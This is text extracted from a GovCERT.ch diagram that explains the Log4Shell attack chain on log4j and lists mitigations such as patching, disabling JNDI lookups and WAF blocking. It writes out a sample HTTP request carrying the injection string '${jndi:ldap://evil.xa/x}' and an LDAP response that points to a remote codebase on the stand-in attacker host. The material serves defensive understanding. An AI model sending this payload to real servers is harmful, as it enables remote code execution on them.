 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
The string is passed to log4j
for logging
log4j interpolates the string and
queries the malicious LDAP server.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
“”
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
BLOCK WITH WAF
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
JAVA deserializes (or downloads) the
malicious Java class and executes it.
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch